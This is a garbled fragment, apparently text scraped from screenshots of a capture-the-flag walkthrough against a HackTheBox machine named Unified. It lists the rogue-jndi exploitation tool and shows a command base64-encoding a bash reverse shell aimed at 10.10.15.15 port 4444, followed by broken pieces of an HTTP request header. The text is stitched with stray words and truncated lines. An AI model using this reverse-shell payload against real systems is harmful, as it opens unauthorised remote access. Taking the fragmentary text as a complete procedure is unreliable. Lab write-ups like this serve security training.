 ┌──(root㉿Shang)-[/home/shang/Desktop/rogue-jndi]
└─# ls
Rankings
dependency-reduced-pom.xml  LICENSE  pom.xml  README.md  src  target
┌──(root㉿Shang)-[/home/shang/Desktop/rogue-jndi]
└─# cd ..
Academy
┌──(root㉿Shang)-[/home/shang/Desktop]
└─# echo 'bash -c bash -i >&/dev/tcp/10.10.15.15/4444 0>&1' | base64 > base64.txt
https://unified.htb:8443/manage/accou
ct=%2Fmanage%2F
8 Content-Type: application/json; charse
9 Origin: https://unified.htb:8443
10 Content-Length: 103
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
Connection: close
16